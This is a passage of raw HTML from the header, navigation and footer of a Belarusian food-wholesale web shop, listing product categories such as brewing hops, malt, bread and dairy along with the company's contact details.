															<a href="/catalog/produktsiya_dlya_b2b/khmel_dlya_pivovareniya/" title="Хмель для пивоварения">
																<span class="name color-theme-hover">Хмель для пивоварения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/produktsiya_dlya_b2b/zhelatin_pishchevoy_govyazhiy/" title="Желатин пищевой говяжий">
																<span class="name color-theme-hover">Желатин пищевой говяжий</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/produktsiya_dlya_b2b/solod_dlya_pivovareniya/" title="Солод для пивоварения">
																<span class="name color-theme-hover">Солод для пивоварения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/produktsiya_dlya_b2b/sushenye_ovoshchi/" title="Сушеные овощи">
																<span class="name color-theme-hover">Сушеные овощи</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/khlebobulochnye_izdeliya/" class="color-theme-hover" title="Хлебобулочные изделия">
												<span class="name option-font-bold">Хлебобулочные изделия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/khlebobulochnye_izdeliya/khleb/" title="Хлеб">
																<span class="name color-theme-hover">Хлеб</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/khlebobulochnye_izdeliya/korzhi/" title="Коржи">
																<span class="name color-theme-hover">Коржи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/khlebobulochnye_izdeliya/bulochki_dlya_gamburgerov_i_khot_dogov/" title="Булочки для гамбургеров и хот-догов">
																<span class="name color-theme-hover">Булочки для гамбургеров и хот-догов</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/molochnye_produkty/" class="color-theme-hover" title="Молочные продукты">
												<span class="name option-font-bold">Молочные продукты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/molochnye_produkty/slivki/" title="Сливки">
																<span class="name color-theme-hover">Сливки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/molochnye_produkty/syr_plavlenyy/" title="Сыр плавленый">
																<span class="name color-theme-hover">Сыр плавленый</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Карьера">
												<span class="name option-font-bold">Карьера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Документы">
												<span class="name option-font-bold">Документы</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    active">
					<div class="wrap">
						<a class="" href="/basket/">
							<div class="link-title color-theme-hover">
																Корзина							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
																	<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:375293003250">375 (29) 300-32-50</a>
										</div>
					</div>
											</div>
			<!-- /noindex -->
												</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fbasket%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
						<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
						
		
							<div class="email blocks color-theme-hover">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@a-dostavka.by">info@a-dostavka.by</a><br>				</div>
		
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					ООО «Альфа-дистрибьюция»
Юридический адрес: РБ, 220082, г. Минск,
ул. Матусевича, д.20, пом. 12/1
УНП 192606557				</div>
		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper">
	<div class="logo_and_menu-row header__top-part">
		<div class="maxwidth-theme logo-row">
			<div class="header__top-inner">
				<div class="logo-block floated header__top-item no-shrinked">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-logo2'--><a href="/"><img src="/upload/CMax/b1d/igj8bkeaa89xm273w1hga6wjfmwd2mng.png" alt="a-dostavka.by" title="a-dostavka.by" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->						</div>
				</div>
				<div class="float_wrapper header__top-item ">
					<div class="hidden-sm hidden-xs">
						<div class="top-description addr">
													</div>
					</div>
				</div>
				
				<div class="header__top-item flex1">
					<div class="wrap_icon inner-table-block">
						<div class="phone-block flexbox flexbox--row fontUp">
																							<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:375293003250">375 (29) 300-32-50</a>
											</div>
			<!-- /noindex -->
																										<div class="inline-block">
									<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
													</div>
					</div>
				</div>
				<div class="right-icons wb header__top-item">
					<div class="line-block line-block--40 line-block--40-1200">
																			
						<div class="line-block__item no-shrinked">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>									<span class="title">Поиск</span>
								</button>
							</div>
						</div>
						<div class="line-block__item no-shrinked">
							<div class="wrap_icon inner-table-block person">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fbasket%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
								</div>
						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		Компания																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    active">
						<div class="wrap">
							<a class="" href="/basket/">
								<div>
																		Корзина																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>	
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-fixed-logo1'--><a href="/"><img src="/upload/CMax/b1d/igj8bkeaa89xm273w1hga6wjfmwd2mng.png" alt="a-dostavka.by" title="a-dostavka.by" data-src="" /></a><!--'end_frame_cache_header-buffered-fixed-logo1'-->						</div>
					</div>
				</div>	
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		Компания																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    active">
						<div class="wrap">
							<a class="" href="/basket/">
								<div>
																		Корзина																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>	
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>	
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fbasket%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
								</div>
						</div>
					</div>
									</div>	
			</div>	
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<!--'start_frame_cache_header-buffered-logo3'--><a href="/"><img src="/upload/CMax/b1d/igj8bkeaa89xm273w1hga6wjfmwd2mng.png" alt="a-dostavka.by" title="a-dostavka.by" data-src="" /></a><!--'end_frame_cache_header-buffered-logo3'-->		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->				
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay  big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fbasket%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone ">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:375293003250">375 (29) 300-32-50</a>
						</div>
																<div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
									</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/novogodniy_assortiment/" title="Новогодний ассортимент">
																				<span class="top-mobile-menu__title">Новогодний ассортимент</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bakaleya/" title="Бакалея">
																				<span class="top-mobile-menu__title">Бакалея</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bakaleya/">Бакалея</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/makaronnye_izdeliya/" title="Макаронные изделия">
																												<span class="top-mobile-menu__title">Макаронные изделия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/zdorovoe_pitanie/" title="Здоровое питание">
																												<span class="top-mobile-menu__title">Здоровое питание</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bakaleya/sousy/" title="Соусы">
																												<span class="top-mobile-menu__title">Соусы</span>
																											</a>
																									</li>
																																															<li>
